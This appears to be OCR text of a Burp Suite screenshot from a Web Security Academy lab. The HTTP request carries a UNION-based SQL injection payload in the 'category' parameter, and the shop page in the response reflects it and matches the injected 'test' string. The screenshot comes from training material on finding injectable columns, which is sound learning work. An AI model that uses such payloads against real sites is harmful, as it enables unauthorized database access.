 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Gifts'+union+select+null,'test',null+--+ HTTP/1.1
2 Host: ac091f501e71c244c0bc9b8e00300044.web-security-academy.net
3 Cookie: session=kgsK2oIkLjuf2upA2WQiMal7eYHKNjIY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f501e71c244c0bc9b8e00300044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
50 <a href="/my-account">My account</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section class="ecoms-pageheader">
56 <img src="/resources/images/shop.svg">
57 </section>
58 <section class="ecoms-pageheader">
59 <h1>
Gifts&apos; union select null,&apos;test&apos;,null --
</h1>
60 </section>
61 <section class="search-filters">
62 <label>
Refine your search:
</label>
63 <a href="/">All</a>
64 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
65 <a href="/filter?category=Gifts">Gifts</a>
66 <a href="/filter?category=Lifestyle">Lifestyle</a>
67 <a href="/filter?category=Pets">Pets</a>
68 <a href="/filter?category=Tech+gifts">Tech gifts</a>
? Search... 0 matches
? test 2 matches